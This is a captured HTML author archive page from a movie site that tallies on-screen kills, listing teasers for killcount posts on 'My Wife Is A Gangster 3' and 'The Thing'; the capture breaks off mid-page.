

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/author/orphen20/page/15/
body_size: 15557
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>orphen20 &#8211; Page 15 &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Posts by orphen20 Feed" href="https://allouttabubblegum.com/new-home/author/orphen20/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/users/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.146.0" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive paged author author-orphen20 author-5 wp-embed-responsive paged-15 author-paged-15 wp-theme-koromo  featured-image-active right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
					<header class="page-header clearfix">
			
			<h1 class="page-title">
				<img alt='' src='https://secure.gravatar.com/avatar/8e1a445a43cdb7b7408d406dd4c838eda53d47c72ded3ddb37ad8f2b3c401433?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8e1a445a43cdb7b7408d406dd4c838eda53d47c72ded3ddb37ad8f2b3c401433?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/><span class="vcard">orphen20</span>			</h1>

					</header><!-- .page-header -->
		<article id="post-24087" class="post-24087 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-killcount tag-my-wife-is-a-gangster-3 tag-orphen20 tag-shu-qi" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/my-wife-is-a-gangster-3-2006-killcount/" rel="bookmark">My Wife Is A Gangster 3 (2006) Killcount</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/my-wife-is-a-gangster-3-2006-killcount/" title="10:33 am" rel="bookmark"><time class="updated" datetime="2025-08-26T16:57:09-06:00" itemprop="dateModified">August 26, 2025</time><time class="entry-date published" datetime="2021-08-01T10:33:14-06:00" itemprop="datePublished">August 1, 2021</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/orphen20/" title="View all posts by orphen20" rel="author" itemprop="url"><span class="author-name" itemprop="name">orphen20</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/my-wife-is-a-gangster-3-2006-killcount/">
						<img fetchpriority="high" width="400" height="540" src="https://allouttabubblegum.com/wp-content/uploads/2021/08/My-Wife-Is-a-Gangster-3.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://allouttabubblegum.com/wp-content/uploads/2021/08/My-Wife-Is-a-Gangster-3.jpg 400w, https://allouttabubblegum.com/wp-content/uploads/2021/08/My-Wife-Is-a-Gangster-3-222x300.jpg 222w" sizes="(max-width: 400px) 100vw, 400px" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<p><strong>My Wife Is A Gangster 3 (2006)</strong> a.k.a. <strong>Jopok Manura 3</strong></p>
<p>Starring <strong>Shu Qi</strong></p>
<p class="read-more-container"><a title="My Wife Is A Gangster 3 (2006) Killcount" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/my-wife-is-a-gangster-3-2006-killcount/#more-24087">Read more<span class="screen-reader-text">My Wife Is A Gangster 3 (2006) Killcount</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/my-wife-is-a-gangster-3/" rel="tag">My Wife Is a Gangster 3</a>, <a href="https://allouttabubblegum.com/new-home/tag/orphen20/" rel="tag">orphen20</a>, <a href="https://allouttabubblegum.com/new-home/tag/shu-qi/" rel="tag">Shu Qi</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/my-wife-is-a-gangster-3-2006-killcount/#respond"><span class="dsq-postid" data-dsqidentifier="24087 https://allouttabubblegum.com/?p=24087">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-24032" class="post-24032 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-killcount tag-kurt-russell tag-satan-claus tag-the-thing tag-wilford-brimley" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/the-thing-1982-killcount/" rel="bookmark">The Thing (1982) Killcount</a></h2>			<div class="entry-meta">
